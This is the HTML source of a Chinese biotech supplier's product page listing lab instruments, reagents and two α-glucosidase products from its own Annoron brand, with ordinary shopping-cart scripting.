                                                                                           	<a href="category-551.html" title="超声破碎"  style="font: 12px/24px '宋体';
">- 超声破碎</a>
                                                
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-528.html" title="PCR仪/光谱仪器" class="h_shName"  style="font: 12px/24px '宋体';
">PCR仪/光谱仪器</a>
                                            <div class="h_shClick">
                                                                                          	<a href="category-552.html" title="常规PCR"  style="font: 12px/24px '宋体';
">- 常规PCR</a>
                                                                                           	<a href="category-553.html" title="荧光PCR"  style="font: 12px/24px '宋体';
">- 荧光PCR</a>
                                                                                           	<a href="category-554.html" title="数字PCR"  style="font: 12px/24px '宋体';
">- 数字PCR</a>
                                                                                           	<a href="category-555.html" title="分光光度计"  style="font: 12px/24px '宋体';
">- 分光光度计</a>
                                                                                           	<a href="category-556.html" title="酶标仪"  style="font: 12px/24px '宋体';
">- 酶标仪</a>
                                                                                           	<a href="category-557.html" title="凝胶成像系统"  style="font: 12px/24px '宋体';
">- 凝胶成像系统</a>
                                                
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-529.html" title="液体处理/分离纯化" class="h_shName"  style="font: 12px/24px '宋体';
">液体处理/分离纯化</a>
                                            <div class="h_shClick">
                                                                                          	<a href="category-558.html" title="核酸提取仪"  style="font: 12px/24px '宋体';
">- 核酸提取仪</a>
                                                                                           	<a href="category-559.html" title="GC"  style="font: 12px/24px '宋体';
">- GC</a>
                                                                                           	<a href="category-560.html" title="HPLC"  style="font: 12px/24px '宋体';
">- HPLC</a>
                                                                                           	<a href="category-561.html" title="蛋白纯化仪"  style="font: 12px/24px '宋体';
">- 蛋白纯化仪</a>
                                                                                           	<a href="category-562.html" title="移液器"  style="font: 12px/24px '宋体';
">- 移液器</a>
                                                                                           	<a href="category-563.html" title="分液器"  style="font: 12px/24px '宋体';
">- 分液器</a>
                                                                                           	<a href="category-564.html" title="移液工作站"  style="font: 12px/24px '宋体';
">- 移液工作站</a>
                                                
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-530.html" title="洁净/灭菌系统" class="h_shName"  style="font: 12px/24px '宋体';
">洁净/灭菌系统</a>
                                            <div class="h_shClick">
                                                                                          	<a href="category-565.html" title="超净工作台"  style="font: 12px/24px '宋体';
">- 超净工作台</a>
                                                                                           	<a href="category-566.html" title="安全柜"  style="font: 12px/24px '宋体';
">- 安全柜</a>
                                                                                           	<a href="category-567.html" title="灭菌锅"  style="font: 12px/24px '宋体';
">- 灭菌锅</a>
                                                                                           	<a href="category-568.html" title="红外灭菌器"  style="font: 12px/24px '宋体';
">- 红外灭菌器</a>
                                                
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-531.html" title="电泳/干燥仪器" class="h_shName"  style="font: 12px/24px '宋体';
">电泳/干燥仪器</a>
                                            <div class="h_shClick">
                                                                                          	<a href="category-569.html" title="水平电泳"  style="font: 12px/24px '宋体';
">- 水平电泳</a>
                                                                                           	<a href="category-570.html" title="垂直电泳"  style="font: 12px/24px '宋体';
">- 垂直电泳</a>
                                                                                           	<a href="category-571.html" title="二维电泳"  style="font: 12px/24px '宋体';
">- 二维电泳</a>
                                                                                           	<a href="category-572.html" title="电泳电源"  style="font: 12px/24px '宋体';
">- 电泳电源</a>
                                                                                           	<a href="category-573.html" title="氮吹仪"  style="font: 12px/24px '宋体';
">- 氮吹仪</a>
                                                                                           	<a href="category-574.html" title="冷冻干燥机"  style="font: 12px/24px '宋体';
">- 冷冻干燥机</a>
                                                                                           	<a href="category-575.html" title="真空干燥器"  style="font: 12px/24px '宋体';
">- 真空干燥器</a>
                                                                                           	<a href="category-576.html" title="旋蒸仪"  style="font: 12px/24px '宋体';
">- 旋蒸仪</a>
                                                
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-532.html" title="纯水/低温设备" class="h_shName"  style="font: 12px/24px '宋体';
">纯水/低温设备</a>
                                            <div class="h_shClick">
                                                                                          	<a href="category-577.html" title="双重纯水"  style="font: 12px/24px '宋体';
">- 双重纯水</a>
                                                                                           	<a href="category-578.html" title="蒸馏器"  style="font: 12px/24px '宋体';
">- 蒸馏器</a>
                                                                                           	<a href="category-579.html" title="超纯水系统"  style="font: 12px/24px '宋体';
">- 超纯水系统</a>
                                                                                           	<a href="category-580.html" title="超低温冰箱"  style="font: 12px/24px '宋体';
">- 超低温冰箱</a>
                                                                                           	<a href="category-581.html" title="低温冰箱/柜"  style="font: 12px/24px '宋体';
">- 低温冰箱/柜</a>
                                                
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-533.html" title="理化分析设备" class="h_shName"  style="font: 12px/24px '宋体';
">理化分析设备</a>
                                            <div class="h_shClick">
                                                                                          	<a href="category-582.html" title="酸度计"  style="font: 12px/24px '宋体';
">- 酸度计</a>
                                                                                           	<a href="category-583.html" title="电导率仪"  style="font: 12px/24px '宋体';
">- 电导率仪</a>
                                                                                           	<a href="category-584.html" title="粘度计"  style="font: 12px/24px '宋体';
">- 粘度计</a>
                                                
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-534.html" title="细胞分析仪器" class="h_shName"  style="font: 12px/24px '宋体';
">细胞分析仪器</a>
                                            <div class="h_shClick">
                                               
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-535.html" title="显微镜" class="h_shName"  style="font: 12px/24px '宋体';
">显微镜</a>
                                            <div class="h_shClick">
                                               
                                            </div>
                                        </li>
                                        
                                    </ul>
                                </div>
                              </div>    
                            </li>
                                                    	<li>
                            	<div class="h_mechnal">
                                	<div class="h_meChname"><a href="category-12.html" title="试剂/仪器进出口服务">试剂/仪器进出口服务</a></div>
                                    <div class="h_meSub">
                                                                                                                    	<a href="category-601.html" title="生物样本一站式解决方案">生物样本一站式解决方案</a>
                                    	                                                                                                                    	<a href="category-604.html" title="PBMC一站式解决方案">PBMC一站式解决方案</a>
                                    	                                                                                                                    	<a href="category-602.html" title="人肝细胞一站式解决方案">人肝细胞一站式解决方案</a>
                                    	                                                                                                                                                                                                                                                                                                                                                                         
                                    </div>
                                </div>
                                <div class="h_meShow">
                                  <div class="h_meShbox">
                                	<ul>
                                	                                      	<li>
                                        	<a href="category-601.html" title="生物样本一站式解决方案" class="h_shName"  style="font: 12px/24px '宋体';
">生物样本一站式解决方案</a>
                                            <div class="h_shClick">
                                               
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-604.html" title="PBMC一站式解决方案" class="h_shName"  style="font: 12px/24px '宋体';
">PBMC一站式解决方案</a>
                                            <div class="h_shClick">
                                               
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-602.html" title="人肝细胞一站式解决方案" class="h_shName"  style="font: 12px/24px '宋体';
">人肝细胞一站式解决方案</a>
                                            <div class="h_shClick">
                                               
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-603.html" title="免疫细胞一站式解决方案" class="h_shName"  style="font: 12px/24px '宋体';
">免疫细胞一站式解决方案</a>
                                            <div class="h_shClick">
                                               
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-253.html" title="代测服务" class="h_shName"  style="font: 12px/24px '宋体';
">代测服务</a>
                                            <div class="h_shClick">
                                               
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-593.html" title="生物试剂/仪器进出口服务" class="h_shName"  style="font: 12px/24px '宋体';
">生物试剂/仪器进出口服务</a>
                                            <div class="h_shClick">
                                               
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-26.html" title="多因子检测服务" class="h_shName"  style="font: 12px/24px '宋体';
">多因子检测服务</a>
                                            <div class="h_shClick">
                                               
                                            </div>
                                        </li>
                                        
                                    </ul>
                                </div>
                              </div>    
                            </li>
                                                    	<li>
                            	<div class="h_mechnal">
                                	<div class="h_meChname"><a href="category-612.html" title="代理品牌产品">代理品牌产品</a></div>
                                    <div class="h_meSub">
                                                                                                                    	<a href="category-613.html" title="Enzyme Research">Enzyme Research</a>
                                    	                                         
                                    </div>
                                </div>
                                <div class="h_meShow">
                                  <div class="h_meShbox">
                                	<ul>
                                	                                      	<li>
                                        	<a href="category-613.html" title="Enzyme Research" class="h_shName"  style="font: 12px/24px '宋体';
">Enzyme Research</a>
                                            <div class="h_shClick">
                                               
                                            </div>
                                        </li>
                                        
                                    </ul>
                                </div>
                              </div>    
                            </li>
                                                    	<li>
                            	<div class="h_mechnal">
                                	<div class="h_meChname"><a href="category-11.html" title="热卖产品">热卖产品</a></div>
                                    <div class="h_meSub">
                                                                                                                    	<a href="category-605.html" title="抗生素酶类">抗生素酶类</a>
                                    	                                                                                                                    	<a href="category-621.html" title="基孔肯雅病毒相关自主产品">基孔肯雅病毒相关自主产品</a>
                                    	                                                                                                                    	<a href="category-606.html" title="α-葡萄糖苷酶">α-葡萄糖苷酶</a>
                                    	                                                                                                                                                                                                                                                                                                                                                                                                                                                         
                                    </div>
                                </div>
                                <div class="h_meShow">
                                  <div class="h_meShbox">
                                	<ul>
                                	                                      	<li>
                                        	<a href="category-605.html" title="抗生素酶类" class="h_shName"  style="font: 12px/24px '宋体';
">抗生素酶类</a>
                                            <div class="h_shClick">
                                               
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-621.html" title="基孔肯雅病毒相关自主产品" class="h_shName"  style="font: 12px/24px '宋体';
">基孔肯雅病毒相关自主产品</a>
                                            <div class="h_shClick">
                                               
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-606.html" title="α-葡萄糖苷酶" class="h_shName"  style="font: 12px/24px '宋体';
">α-葡萄糖苷酶</a>
                                            <div class="h_shClick">
                                               
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-607.html" title="酶标试剂" class="h_shName"  style="font: 12px/24px '宋体';
">酶标试剂</a>
                                            <div class="h_shClick">
                                               
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-609.html" title="缓冲液系列" class="h_shName"  style="font: 12px/24px '宋体';
">缓冲液系列</a>
                                            <div class="h_shClick">
                                               
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-610.html" title="牛血清产品" class="h_shName"  style="font: 12px/24px '宋体';
">牛血清产品</a>
                                            <div class="h_shClick">
                                               
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-608.html" title="PCR系列" class="h_shName"  style="font: 12px/24px '宋体';
">PCR系列</a>
                                            <div class="h_shClick">
                                               
                                            </div>
                                        </li>
                                                                           	<li>
                                        	<a href="category-622.html" title="转染试剂" class="h_shName"  style="font: 12px/24px '宋体';
">转染试剂</a>
                                            <div class="h_shClick">
                                               
                                            </div>
                                        </li>
                                        
                                    </ul>
                                </div>
                              </div>    
                            </li>
                             
                        </ul>
                    </div>
                </div>
 
                <div class="nav">
                	<ul>
                    	<li ><a class="nav_name" href="index.html" title="">首页</a></li>
                        <li >
                        	<a class="nav_name" href="article_cat-11.html" title="新闻资讯">新闻资讯</a>
                            <div class="sub_nav">
                            	<ul>
								                                   	<li><a href="article_cat-16.html" title="品牌专题">品牌专题</a></li>
                                                                   	<li><a href="article_cat-14.html" title="促销活动">促销活动</a></li>
                                                                   	<li><a href="article_cat-13.html" title="公司新闻">公司新闻</a></li>
                                                                   	<li><a href="article_cat-15.html" title="行业动态">行业动态</a></li>
                                                                   	<li><a href="article_cat-5.html" title="品牌资讯">品牌资讯</a></li>
                                    
                                </ul>
                            </div>
                        </li>
                         <li class="cur">
                        	<a class="nav_name" href="category.html" title="产品中心">产品中心</a>
                            <div class="sub_nav">
                            	<ul>
                                	<li><a href="best_goods.html" title="精品推荐">精品推荐</a></li>
                                    <li><a href="brand.html" title="品牌介绍">品牌介绍</a></li>
                                    <li><a href="my_brand.html" title="优势品牌">优势品牌</a></li>
                                    <li><a href="category.html" title="产品列表">产品列表</a></li>
                                </ul>
                            </div>
                        </li>
                        <li >
                        	<a class="nav_name" href="article_cat-17.html" title="技术服务">技术服务</a>
                            <div class="sub_nav">
                            	<ul>
                                	<li><a href="article_cat-17.html" title="分子生物学服务">分子生物学服务</a></li>
                                    <li><a href="article_cat-18.html" title="抗体制备服务">抗体制备服务</a></li>
									 <li><a href="article_cat-41.html" title="免疫学服务">免疫学服务</a></li>
									  <li><a href="article_cat-42.html" title="蛋白质相关服务">蛋白质相关服务</a></li>
									   <li><a href="article_cat-43.html" title="测序与芯片技术服务">测序与芯片技术服务</a></li>
                                    <li><a href="message.html" title="在线询价">在线询价 </a></li>
                                </ul>
                            </div>
                        </li>
                        <li >
                        	<a class="nav_name" href="article_cat-19.html" title="资料中心">资料中心</a>
                            <div class="sub_nav">
                            	<ul>
                                	<li><a href="article_cat-20.html" title="技术专栏">技术专栏</a></li>
                                    <li><a href="article_cat-21.html" title="期刊杂志">期刊杂志</a></li>
                                    <li><a href="article_cat-22.html" title="常见问题">常见问题</a></li>
                                    <li><a href="article_cat-23.html" title="常用软件">常用软件</a></li>
                                </ul>
                            </div>
                        </li>
                        <li >
                        	<a class="nav_name" href="article_cat-4.html" title="关于我们">关于我们</a>
                            <div class="sub_nav">
                            	<ul>
								                                   	<li><a href="article-1.html" title="公司简介">公司简介</a></li>
                                                                    	<li><a href="article-2.html" title="企业文化">企业文化</a></li>
                                                                    	<li><a href="article-3.html" title="企业优势">企业优势</a></li>
                                                                    	<li><a href="article-4.html" title="发展历程">发展历程</a></li>
                                                                    	<li><a href="article-5.html" title="联系我们">联系我们</a></li>
                                                                    	<li><a href="article-719.html" title="人才招聘">人才招聘</a></li>
                                     
                                </ul>
                            </div>
                        </li>
                    </ul>
                </div>
                <div class="me_brand"><a href="index.html" title=""><img width="180" height="45" alt="自主品牌" src="themes/default/images/h_meImg.png"/></a></div>
            </div>
        </div>
    </div>
    
    
    
        <div id="body">
    	<div class="slider wd1200">
        	<div class="position">当前位置：<a href=".">首页</a> <code>></code> <a href='category.html'>产品中心</a><code>></code> 自主品牌</div>
            <div class="product">
            	<div class="product_t">
            	
                	<div class="product_Tbox bd">
                    	<div class="chnal">
                			<ul>
		                    	<li><a href="best_goods.html" title="精品推荐">精品推荐</a></li>
		                        <li><a href="brand.html" title="品牌介绍">品牌介绍</a></li>
		                        <li class="cur"><a href="my_brand.html" title="优势品牌">优势品牌</a></li>
		                        <li ><a href="category.html" title="产品列表">产品列表</a></li>
                    		</ul>
                		</div>

                       <div class="content cl pro_chMcontent">
                        	<!--<p>
	<span style="font-family:Arial;font-size:12px;">- - 安诺伦生物致力于成为中国科研试剂的领导者，助力中国科研创新2025！</span>
</p>
<p>
	<span style="font-family:Arial;font-size:12px;">- - <span style="font-family:Arial;">公司独立研发的Leading Biology品牌科研试剂，品质卓越，行业领先；在国内众多重点实验室广泛使用，深受广大科研人员的好评。</span></span>
</p>
<p>
	<span style="font-family:Arial;font-size:12px;">- - Leading Biology品牌产品自推出以来已先后在Nature，PNAS，Cell Research等国际权威杂志文章中被引用。</span> 
</p><a class="red pro_chMall" title="<p>
	<span style="font-family:Arial;font-size:12px;">- - 安诺伦生物致力于成为中国科研试剂的领导者，助力中国科研创新2025！</span>
</p>
<p>
	<span style="font-family:Arial;font-size:12px;">- - <span style="font-family:Arial;">公司独立研发的Leading Biology品牌科研试剂，品质卓越，行业领先；在国内众多重点实验室广泛使用，深受广大科研人员的好评。</span></span>
</p>
<p>
	<span style="font-family:Arial;font-size:12px;">- - Leading Biology品牌产品自推出以来已先后在Nature，PNAS，Cell Research等国际权威杂志文章中被引用。</span> 
</p>" href="article-66.html">【详细介绍】</a>-->
                            <p>
	<span style="font-family:Arial;font-size:12px;">- - 安诺伦生物致力于成为中国科研试剂的领导者，助力中国科研创新2025！</span>
</p>
<p>
	<span style="font-family:Arial;font-size:12px;">- - <span style="font-family:Arial;">公司独立研发的Leading Biology品牌科研试剂，品质卓越，行业领先；在国内众多重点实验室广泛使用，深受广大科研人员的好评。</span></span>
</p>
<p>
	<span style="font-family:Arial;font-size:12px;">- - Leading Biology品牌产品自推出以来已先后在Nature，PNAS，Cell Research等国际权威杂志文章中被引用。</span> 
</p>                        </div> 
                         <a class="red pro_chMall" title="详细介绍" href="javascript:;">【详细介绍】</a>             		
                       <div class="me_proDown">
                        	<div class="we_brList cl">
                				<ul>
                				                  				                       				<li>
                        				<div class="we_brImg fl">
                            				<a href="my_brand.html?id=605" title="抗生素酶类"><img width="120" height="120" alt="" src="data/brandlogo/1736477123435002259.jpg"/></a>
                            			</div>
                            			<div class="we_brR fr">
                            				<div class="we_brTitle"><a href="my_brand.html?id=605" title="">抗生素酶类</a></div>
                                			<div class="we_brIntro">
                                			 青霉素酶，大环内脂酶，金属膜，头孢菌素酶                                			</div>
                            			</div>
                        			</li>
                        			                        		                   				                       				<li>
                        				<div class="we_brImg fl">
                            				<a href="my_brand.html?id=621" title="基孔肯雅病毒相关自主产品"><img width="120" height="120" alt="" src=""/></a>
                            			</div>
                            			<div class="we_brR fr">
                            				<div class="we_brTitle"><a href="my_brand.html?id=621" title="">基孔肯雅病毒相关自主产品</a></div>
                                			<div class="we_brIntro">
                                			 基孔肯雅病毒自主产品                                			</div>
                            			</div>
                        			</li>
                        			                        		                   				                       				<li>
                        				<div class="we_brImg fl">
                            				<a href="my_brand.html?id=606" title="α-葡萄糖苷酶"><img width="120" height="120" alt="" src="data/brandlogo/1736477491001396111.JPG"/></a>
                            			</div>
                            			<div class="we_brR fr">
                            				<div class="we_brTitle"><a href="my_brand.html?id=606" title="">α-葡萄糖苷酶</a></div>
                                			<div class="we_brIntro">
                                			 葡萄糖苷酶                                			</div>
                            			</div>
                        			</li>
                        			                        		                   				                       				<li>
                        				<div class="we_brImg fl">
                            				<a href="my_brand.html?id=609" title="缓冲液系列"><img width="120" height="120" alt="" src="data/brandlogo/1736477629273268884.jpg"/></a>
                            			</div>
                            			<div class="we_brR fr">
                            				<div class="we_brTitle"><a href="my_brand.html?id=609" title="">缓冲液系列</a></div>
                                			<div class="we_brIntro">
                                			 20X PBS with 1% TWEEN-20，Tris-HCl 1 M, pH 9.5, Sterile                                 			</div>
                            			</div>
                        			</li>
                        			                        		                   				                           		                   				                           		                   				                           		                   				                           		                   				                           		                   				                           		                   				                           		                   				                           		                   				                           		                   				                           		                   				                           		                   				                           		                   				                           		                   				                           		                   				                           		                   				                           		                   				                           		                   				                           		                   				                           		                   				                           		                   				                           		                   				                           		                   				                           		                   				                           		                   				                           		                   				                           		                   				                           		                   				                           		                   				                           		                   				                           		                   				                           		                   				                           		                   				                           		                   				                           		                   				                           		                   				                           		                   				                           		                   				                           		                   				                           		                   				                           		                   				                           		                   				                           		                       			</ul>
                			</div>
                        </div>       
 
                    
                    </div>
                    
                </div>
              
               <div class="me_proSel cl">
                	<ul>
                	                       	<li ><a title="抗生素酶类" href="my_brand.html?id=605">抗生素酶类</a></li>
                                           	<li ><a title="基孔肯雅病毒相关自主产品" href="my_brand.html?id=621">基孔肯雅病毒相关自主产品</a></li>
                                           	<li class="cur"><a title="α-葡萄糖苷酶" href="my_brand.html?id=606">α-葡萄糖苷酶</a></li>
                                           	<li ><a title="缓冲液系列" href="my_brand.html?id=609">缓冲液系列</a></li>
                                           	<li ><a title="牛血清产品" href="my_brand.html?id=610">牛血清产品</a></li>
                                           	<li ><a title="单克隆抗体" href="my_brand.html?id=106">单克隆抗体</a></li>
                                           	<li ><a title="生物试剂/仪器进出口服务" href="my_brand.html?id=593">生物试剂/仪器进出口服务</a></li>
                                           	<li ><a title="Monoclonal Antibodies" href="my_brand.html?id=594">Monoclonal Antibodies</a></li>
                                           	<li ><a title="Polyclonal Antibodies" href="my_brand.html?id=595">Polyclonal Antibodies</a></li>
                                           	<li ><a title="磁棒套" href="my_brand.html?id=596">磁棒套</a></li>
                                           	<li ><a title="吸头" href="my_brand.html?id=597">吸头</a></li>
                                           	<li ><a title="保存管" href="my_brand.html?id=598">保存管</a></li>
                                           	<li ><a title="螺帽管" href="my_brand.html?id=599">螺帽管</a></li>
                                           	<li ><a title="三角摇瓶" href="my_brand.html?id=600">三角摇瓶</a></li>
                                           	<li ><a title="PCR系列" href="my_brand.html?id=608">PCR系列</a></li>
                                           	<li ><a title="转染试剂" href="my_brand.html?id=622">转染试剂</a></li>
                                           	<li ><a title="离心管" href="my_brand.html?id=466">离心管</a></li>
                                           	<li ><a title="细胞培养瓶" href="my_brand.html?id=489">细胞培养瓶</a></li>
                                           	<li ><a title="酶标板" href="my_brand.html?id=500">酶标板</a></li>
                                           	<li ><a title="台式离心机" href="my_brand.html?id=536">台式离心机</a></li>
                                           	<li ><a title="核酸提取仪" href="my_brand.html?id=558">核酸提取仪</a></li>
                                           	<li ><a title="离心瓶" href="my_brand.html?id=467">离心瓶</a></li>
                                           	<li ><a title="细胞培养皿" href="my_brand.html?id=490">细胞培养皿</a></li>
                                           	<li ><a title="小型离心机" href="my_brand.html?id=537">小型离心机</a></li>
                                           	<li ><a title="荧光PCR" href="my_brand.html?id=553">荧光PCR</a></li>
                                           	<li ><a title="移液管" href="my_brand.html?id=477">移液管</a></li>
                                           	<li ><a title="细胞培养板" href="my_brand.html?id=491">细胞培养板</a></li>
                                           	<li ><a title="PCR相关耗材" href="my_brand.html?id=444">PCR相关耗材</a></li>
                                           	<li ><a title="摇床/振荡器" href="my_brand.html?id=539">摇床/振荡器</a></li>
                                           	<li ><a title="分光光度计" href="my_brand.html?id=555">分光光度计</a></li>
                                           	<li ><a title="红外灭菌器" href="my_brand.html?id=568">红外灭菌器</a></li>
                                           	<li ><a title="微孔板类" href="my_brand.html?id=445">微孔板类</a></li>
                                           	<li ><a title="深孔板" href="my_brand.html?id=512">深孔板</a></li>
                                           	<li ><a title="酶标仪" href="my_brand.html?id=556">酶标仪</a></li>
                                           	<li ><a title="移液器" href="my_brand.html?id=562">移液器</a></li>
                                           	<li ><a title="氮吹仪" href="my_brand.html?id=573">氮吹仪</a></li>
                                           	<li ><a title="金属浴" href="my_brand.html?id=541">金属浴</a></li>
                                           	<li ><a title="移液工作站" href="my_brand.html?id=564">移液工作站</a></li>
                                           	<li ><a title="真空干燥器" href="my_brand.html?id=575">真空干燥器</a></li>
                                           	<li ><a title="旋蒸仪" href="my_brand.html?id=576">旋蒸仪</a></li>
                                           	<li ><a title="混匀器" href="my_brand.html?id=545">混匀器</a></li>
                                           	<li ><a title="磁力搅拌" href="my_brand.html?id=546">磁力搅拌</a></li>
                                           	<li ><a title="顶置搅拌" href="my_brand.html?id=547">顶置搅拌</a></li>
                                           	<li ><a title="培养箱" href="my_brand.html?id=548">培养箱</a></li>
                                           	<li ><a title="超声清洗" href="my_brand.html?id=550">超声清洗</a></li>
                                           	<li ><a title="超声破碎" href="my_brand.html?id=551">超声破碎</a></li>
                                           </ul>
                </div>      
                         
                <div class="product_d cl bd">
                	<div class="product_table">
                	 
                    	<table width="1200" border="1" bordercolor="#ececec">
                        	<tr class="pro_col">
                            	<td width="68">选择</td>
                                <td width="110">品牌</td>
                                <td width="88">货号</td>
                                <td width="200" class="left"><span class="pro_name">产品名称</span></td>
                                <td width="82">规格</td>
								 <td width="90">分类 </td>
                                <td width="118">研究领域</td>
                               
                                <td width="90">说明书</td>
                                <td width="94">数量(件)</td>
                                <td width="92">售价</td>
                                <td width="168">操作</td>
                            </tr>
                                                        <tr class="pro_cel">
                            	<td width="68"><input type="checkbox" class="goods_arr" name="goods[]" value="256642"/></td>
                                <td width="110"><span class="pro_brand">Annoron-安诺伦</span></td>
                                <td width="88">AS000008</td>
                                <td width="200" class="left"><a href="goods.php?id=256642" class="pro_name">过氧化物酶偶联链霉亲和素</a></td>
                                <td width="82"></td>
								  <td width="90" style="word-wrap:break-word;word-break:break-all;padding:3px">α-葡萄糖苷酶</td>
                                <td width="118" style="word-wrap:break-word;word-break:break-all;padding:3px"></td>
                              
								 <td width="90" style="word-wrap:break-word;word-break:break-all;padding:3px"></td>
                                <!--<td width="90"></td>-->
                                <td width="94">
                                	<div class="pro_jj">
                                    	<div class="pro_jjL fl" onclick="reduce_pay(256642);"></div>
                                        <input type="text" class="pro_jjText fl" value="1" id="number256642" readonly/>
                                        <div class="pro_jjR fl" onclick="add_pay(256642);"></div>
                                    </div>
                                </td>
                                <td width="92"><span class="red pro_price">￥0.00</span></td>
                                <td width="168" class="pro_click">
                                	<a href="javascript:bool =1;addToCart(256642)" class="pro_order">订购</a>
                                    <a href="javascript:;" class="pro_messPri" onclick="ajaxprice(256642)">询价</a>
                                </td>
                            </tr>
                                                       <tr class="pro_cel">
                            	<td width="68"><input type="checkbox" class="goods_arr" name="goods[]" value="256641"/></td>
                                <td width="110"><span class="pro_brand">Annoron-安诺伦</span></td>
                                <td width="88">AS000007</td>
                                <td width="200" class="left"><a href="goods.php?id=256641" class="pro_name">α-葡萄糖苷酶（嗜热脂肪芽孢杆菌）（重组）</a></td>
                                <td width="82"></td>
								  <td width="90" style="word-wrap:break-word;word-break:break-all;padding:3px">α-葡萄糖苷酶</td>
                                <td width="118" style="word-wrap:break-word;word-break:break-all;padding:3px"></td>
                              
								 <td width="90" style="word-wrap:break-word;word-break:break-all;padding:3px"></td>
                                <!--<td width="90"></td>-->
                                <td width="94">
                                	<div class="pro_jj">
                                    	<div class="pro_jjL fl" onclick="reduce_pay(256641);"></div>
                                        <input type="text" class="pro_jjText fl" value="1" id="number256641" readonly/>
                                        <div class="pro_jjR fl" onclick="add_pay(256641);"></div>
                                    </div>
                                </td>
                                <td width="92"><span class="red pro_price">￥0.00</span></td>
                                <td width="168" class="pro_click">
                                	<a href="javascript:bool =1;addToCart(256641)" class="pro_order">订购</a>
                                    <a href="javascript:;" class="pro_messPri" onclick="ajaxprice(256641)">询价</a>
                                </td>
                            </tr>
                                                   </table>
                         
                    </div>
                    <div class="pro_Dclick cl">
                    	<div class="pro_Dall fl">
                    		<a href="javascript:;" class="pro_all">全选</a><a href="javascript:;" class="pro_deleAll">取消选中</a>
                        </div>
                        <div class="pro_Drclick fr">
                        	<a href="javascript:bool =2;add_more_cart()" class="pro_order">批量订购</a>
                            <a href="javascript:ajax_price()" class="pro_messPri">批量询价</a>
                        </div>
                    </div>
                    <div class="page cl">
                                      		  <form name="selectPageForm" action="" method="post">
  
 <a href="">首页</a>
 <a href="">上一页</a>
   <a class="on" href="my_brand.html?id=606&page=1&keyword=">1</a>
   <a href="">下一页</a> 
 <a href="">末页</a>
     <span>总计 2 个记录，共 1 页。</span>  
  跳转到<input type="text" class="page_text" name="page"/> 页 
  <input type="submit" class="page_sub" value="确定">
   </form>
 
                	  	
                	</div>
                </div>
            </div>
        </div>
    </div>    
    
    <div class="footer">
    	<div class="foot wd1200">
        	<div class="foot_t">
            	<dl>
                	<dt><img width="70" height="70" alt="关于安诺伦" src="themes/default/images/foot_img1.jpg"/></dt>
                    <dd class="foot_color"><a href="article_cat-4.html" title="关于安诺伦">关于安诺伦</a></dd>
                                        <dd><a href="article-1.html" title="公司简介">公司简介</a></dd>
                                         <dd><a href="article-2.html" title="企业文化">企业文化</a></dd>
                                         <dd><a href="article-3.html" title="企业优势">企业优势</a></dd>
                                         <dd><a href="article-4.html" title="发展历程">发展历程</a></dd>
                                         <dd><a href="article-5.html" title="联系我们">联系我们</a></dd>
                                         <dd><a href="article-719.html" title="人才招聘">人才招聘</a></dd>
                                     </dl>
                                                 <dl>
                	<dt><img width="70" height="70" alt="新手指南" src="themes/default/images/foot_img2.jpg"/></dt>
                    <dd class="foot_color"><a href="article_cat-26.html" title="新手指南">新手指南</a></dd>
                                        <dd><a href="article-45.html" title="用户注册">用户注册</a></dd>
                                        <dd><a href="article-46.html" title="购物流程">购物流程</a></dd>
                                    </dl>
                                                                 <dl>
                	<dt><img width="70" height="70" alt="配送方式" src="themes/default/images/foot_img3.jpg"/></dt>
                    <dd class="foot_color"><a href="article_cat-29.html" title="配送方式">配送方式</a></dd>
                                        <dd><a href="article-47.html" title="上门自提">上门自提</a></dd>
                                        <dd><a href="article-68.html" title="快递运输">快递运输</a></dd>
                                    </dl>
                                                                                                                                   
                <div class="wx_box fl" style="margin-right:74px;display: none;">
                	<img width="116" height="116" alt="关注安诺伦新浪微博" src="data/Sina-Annoron-1.jpg"/>
                    <span class="wx_name">关注安诺伦新浪微博</span>
                </div>
                                                                                                                 <dl >
                	<dt><img width="70" height="70" alt="支付方式" src="themes/default/images/foot_img4.jpg"/></dt>
                    <dd class="foot_color"><a href="article_cat-27.html" title="支付方式">支付方式</a></dd>
                                        <dd><a href="article-48.html" title="在线支付">在线支付</a></dd>
                                        <dd><a href="article-49.html" title="货到付款">货到付款</a></dd>
                                        <dd><a href="article-69.html" title="公司转账">公司转账</a></dd>
                                    </dl>
                                                                <dl >
                	<dt><img width="70" height="70" alt="售后服务" src="themes/default/images/foot_img5.jpg"/></dt>
                    <dd class="foot_color"><a href="article_cat-28.html" title="售后服务">售后服务</a></dd>
                                        <dd><a href="article-70.html" title="售后政策">售后政策</a></dd>
                                        <dd><a href="article-71.html" title="价格保护">价格保护</a></dd>
                                        <dd><a href="article-72.html" title="退货政策">退货政策</a></dd>
                                        <dd><a href="article-73.html" title="取消订单">取消订单</a></dd>
                                        <dd><a href="article-78.html" title="售后服务">售后服务</a></dd>
                                    </dl>
                                                                <dl style="margin-right:0;">
                	<dt><img width="70" height="70" alt="会员政策" src="themes/default/images/foot_img6.jpg"/></dt>
                    <dd class="foot_color"><a href="article_cat-30.html" title="会员政策">会员政策</a></dd>
                                        <dd><a href="article-50.html" title="会员积分">会员积分</a></dd>
                                        <dd><a href="article-74.html" title="积分兑换">积分兑换</a></dd>
                                        <dd><a href="article-75.html" title="隐私权保护声明">隐私权保护声明</a></dd>
                                    </dl>
                                               <div class="wx_box fl">
                    <h3>关注安诺伦</h3>
                    <img width="116" height="116" alt="关注安诺伦公众号"src="data/安诺伦微信公众号.jpg">
